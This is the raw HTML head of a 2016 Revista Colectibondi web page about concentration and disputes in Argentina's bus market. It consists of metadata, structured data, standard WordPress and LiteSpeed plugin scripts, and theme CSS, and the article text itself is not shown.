

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/
body_size: 93405
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Se concentra el mercado de los colectivos en medio de fuertes peleas &#187; Revista Colectibondi</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://revistacolectibondi.com.ar/xmlrpc.php" /><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
 <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel="canonical" href="https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Se concentra el mercado de los colectivos en medio de fuertes peleas &#187; Revista Colectibondi" /><meta property="og:description" content="Los grandes grupos y los vendedores de ómnibus se disputan líneas más pequeñas, afectadas por la baja de subsidios y la poca profesionalización. Hay una pelea de fondo que ha pasado bastante desapercibida, al menos hasta ahora. Las principales empresas de colectivos de la Argentina protagonizan una sórdida disputa para quedarse con más y más [&hellip;]" /><meta property="og:url" content="https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/" /><meta property="og:site_name" content="Revista Colectibondi" /><meta property="article:publisher" content="https://www.facebook.com/RevistaColectibondi" /><meta property="article:published_time" content="2016-08-17T19:20:45+00:00" /><meta property="article:modified_time" content="2016-08-17T19:28:11+00:00" /><meta property="og:image" content="https://revistacolectibondi.com.ar/wp-content/uploads/2016/08/colectivos-argentina.jpg" /><meta property="og:image:width" content="750" /><meta property="og:image:height" content="499" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="colectibondi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@colectibondi" /><meta name="twitter:site" content="@colectibondi" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="colectibondi" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="5 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/#article","isPartOf":{"@id":"https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/"},"author":{"name":"colectibondi","@id":"https://revistacolectibondi.com.ar/#/schema/person/598dabc8c7be067b9e72fcff399b2011"},"headline":"Se concentra el mercado de los colectivos en medio de fuertes peleas","datePublished":"2016-08-17T19:20:45+00:00","dateModified":"2016-08-17T19:28:11+00:00","mainEntityOfPage":{"@id":"https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/"},"wordCount":1057,"commentCount":0,"publisher":{"@id":"https://revistacolectibondi.com.ar/#organization"},"image":{"@id":"https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/#primaryimage"},"thumbnailUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2016/08/colectivos-argentina.jpg","keywords":["agrale","colcar","destacada","dota","ersa","expreso lomas","plaza","rosario bus"],"articleSection":["Empresas"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/#respond"]}]},{"@type":"WebPage","@id":"https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/","url":"https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/","name":"Se concentra el mercado de los colectivos en medio de fuertes peleas &#187; Revista Colectibondi","isPartOf":{"@id":"https://revistacolectibondi.com.ar/#website"},"primaryImageOfPage":{"@id":"https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/#primaryimage"},"image":{"@id":"https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/#primaryimage"},"thumbnailUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2016/08/colectivos-argentina.jpg","datePublished":"2016-08-17T19:20:45+00:00","dateModified":"2016-08-17T19:28:11+00:00","breadcrumb":{"@id":"https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/#primaryimage","url":"https://revistacolectibondi.com.ar/wp-content/uploads/2016/08/colectivos-argentina.jpg","contentUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2016/08/colectivos-argentina.jpg","width":750,"height":499},{"@type":"BreadcrumbList","@id":"https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://revistacolectibondi.com.ar/"},{"@type":"ListItem","position":2,"name":"Homepage","item":"https://revistacolectibondi.com.ar/homepage/"},{"@type":"ListItem","position":3,"name":"Se concentra el mercado de los colectivos en medio de fuertes peleas"}]},{"@type":"WebSite","@id":"https://revistacolectibondi.com.ar/#website","url":"https://revistacolectibondi.com.ar/","name":"Revista Colectibondi","description":"Portal de Noticias sobre el transporte público de pasajeros","publisher":{"@id":"https://revistacolectibondi.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revistacolectibondi.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://revistacolectibondi.com.ar/#organization","name":"Revista Colectibondi","url":"https://revistacolectibondi.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/","url":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","contentUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","width":600,"height":150,"caption":"Revista Colectibondi"},"image":{"@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RevistaColectibondi","https://x.com/colectibondi","https://www.instagram.com/colectibondi","https://www.linkedin.com/company/revista-colectibondi","https://ar.pinterest.com/colectibondi/","https://www.youtube.com/user/Colectibondi"]},{"@type":"Person","@id":"https://revistacolectibondi.com.ar/#/schema/person/598dabc8c7be067b9e72fcff399b2011","name":"colectibondi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/#/schema/person/image/","url":"https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768969099","contentUrl":"https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768969099","caption":"colectibondi"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed" href="https://revistacolectibondi.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed de los comentarios" href="https://revistacolectibondi.com.ar/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Comentario Se concentra el mercado de los colectivos en medio de fuertes peleas del feed" href="https://revistacolectibondi.com.ar/2016/08/17/se-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistacolectibondi.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistacolectibondi.com.ar%2F2016%2F08%2F17%2Fse-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistacolectibondi.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistacolectibondi.com.ar%2F2016%2F08%2F17%2Fse-concentra-el-mercado-de-los-colectivos-en-medio-de-fuertes-peleas%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://revistacolectibondi.com.ar/wp-content/litespeed/css/2c11d9231e3a79ee8e0ec5c75d0a8171.css?ver=1c254" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 71915: Light Box */
.pum-theme-71915, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-71915 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px none #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71915 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71915 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-71915 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 71914: Tema por defecto */
.pum-theme-71914, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71914 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-71914 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71914 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71914 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: fixed; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 78, 113, 137, 1.00 ) } 
body.admin-bar .pum-theme-71914 .pum-content + .pum-close, body.admin-bar .pum-theme-tema-por-defecto .pum-content + .pum-close { top: 32px }
/* Popup Theme 71919: Borde enmarcado */
.pum-theme-71919, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-71919 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-71919 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71919 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71919 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 71920: Barra flotante - Azul claro */
.pum-theme-71920, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-71920 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-71920 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71920 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-71920 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 71921: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-71921, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71921 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-71921 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71921 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71921 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 71916: Azul corporativo */
.pum-theme-71916, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71916 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71916 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
